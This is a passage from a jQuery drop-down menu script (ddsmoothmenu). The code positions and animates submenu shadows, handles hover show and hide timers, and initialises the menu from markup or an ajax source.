                this._shadowoffset = { x: (this.istopheader ? $subul.offset().left + smoothmenu.shadow.offsetx : this._dimensions.w), y: (this.istopheader ? $subul.offset().top + smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets
                if (this.istopheader)
                    $parentshadow = $(document.body)
                else {
                    var $parentLi = $curobj.parents("li:eq(0)")
                    $parentshadow = $parentLi.get(0).$shadow
                }
                this.$shadow = $('<div class="ddshadow' + (this.istopheader ? ' toplevelshadow' : '') + '"></div>').prependTo($parentshadow).css({ left: this._shadowoffset.x + 'px', top: this._shadowoffset.y + 'px' })  //insert shadow DIV and set it to parent node for the next shadow div
            }
            $curobj.hover(
			function (e) {
			    var $targetul = $subul //reference UL to reveal
			    var header = $curobj.get(0) //reference header LI as DOM object
			    clearTimeout($targetul.data('timers').hidetimer)
			    $targetul.data('timers').showtimer = setTimeout(function () {
			        header._offsets = { left: $curobj.offset().left, top: $curobj.offset().top }
			        var menuleft = header.istopheader && setting.orientation != 'v' ? 0 : header._dimensions.w
			        menuleft = (header._offsets.left + menuleft + header._dimensions.subulw > $(window).width()) ? (header.istopheader && setting.orientation != 'v' ? -header._dimensions.subulw + header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent
			        if ($targetul.queue().length <= 1) { //if 1 or less queued animations
			            $targetul.css({ left: menuleft + "px", width: header._dimensions.subulw + 'px' }).animate({ height: 'show', opacity: 'show' }, ddsmoothmenumain.transition.overtime)
			            if (smoothmenu.shadow.enable && !smoothmenu.css3support) {
			                var shadowleft = header.istopheader ? $targetul.offset().left + ddsmoothmenumain.shadow.offsetx : menuleft
			                var shadowtop = header.istopheader ? $targetul.offset().top + smoothmenu.shadow.offsety : header._shadowoffset.y
			                if (!header.istopheader && ddsmoothmenumain.detectwebkit) { //in WebKit browsers, restore shadow's opacity to full
			                    header.$shadow.css({ opacity: 1 })
			                }
			                header.$shadow.css({ overflow: '', width: header._dimensions.subulw + 'px', left: shadowleft + 'px', top: shadowtop + 'px' }).animate({ height: header._dimensions.subulh + 'px' }, ddsmoothmenumain.transition.overtime)
			            }
			        }
			    }, ddsmoothmenumain.showhidedelay.showdelay)
			},
			function (e) {
			    var $targetul = $subul
			    var header = $curobj.get(0)
			    clearTimeout($targetul.data('timers').showtimer)
			    $targetul.data('timers').hidetimer = setTimeout(function () {
			        $targetul.animate({ height: 'hide', opacity: 'hide' }, ddsmoothmenumain.transition.outtime)
			        if (smoothmenu.shadow.enable && !smoothmenu.css3support) {
			            if (ddsmoothmenumain.detectwebkit) { //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them
			                header.$shadow.children('div:eq(0)').css({ opacity: 0 })
			            }
			            header.$shadow.css({ overflow: 'hidden' }).animate({ height: 0 }, ddsmoothmenumain.transition.outtime)
			        }
			    }, ddsmoothmenumain.showhidedelay.hidedelay)
			}
		) //end hover
        }) //end $headers.each()
        if (smoothmenu.shadow.enable && smoothmenu.css3support) { //if shadows enabled and browser supports CSS3 shadows
            var $toplevelul = $('#' + setting.mainmenuid + ' ul li ul')
            //Ẩn tự tạo shadow
            //var css3shadow = parseInt(smoothmenu.shadow.offsetx) + "px " + parseInt(smoothmenu.shadow.offsety) + "px 2px #aaa" //construct CSS3 box-shadow value
            //var shadowprop = ["boxShadow", "MozBoxShadow", "WebkitBoxShadow", "MsBoxShadow"] //possible vendor specific CSS3 shadow properties
            //for (var i = 0; i < shadowprop.length; i++) {
            //    $toplevelul.css(shadowprop[i], css3shadow)
            //}
        }
        $mainmenu.find("ul").css({ display: 'none', visibility: 'visible' })
    },

    init: function (setting) {
        if (typeof setting.customtheme == "object" && setting.customtheme.length == 2) { //override default menu colors (default/hover) with custom set?
            var mainmenuid = '#' + setting.mainmenuid
            var mainselector = (setting.orientation == "v") ? mainmenuid : mainmenuid + ', ' + mainmenuid
            document.write('<style type="text/css">\n'
			+ mainselector + ' ul li a {background:' + setting.customtheme[0] + ';}\n'
			+ mainmenuid + ' ul li a:hover {background:' + setting.customtheme[1] + ';}\n'
		+ '</style>')
        }
        this.shadow.enable = (document.all && !window.XMLHttpRequest) ? false : this.shadow.enable //in IE6, always disable shadow
        jQuery(document).ready(function ($) { //ajax menu?
            if (typeof setting.contentsource == "object") { //if external ajax menu
                ddsmoothmenumain.getajaxmenu($, setting)
            }
            else { //else if markup menu
                ddsmoothmenumain.buildmenu($, setting)
            }
        })
    }

} //end ddsmoothmenu variable
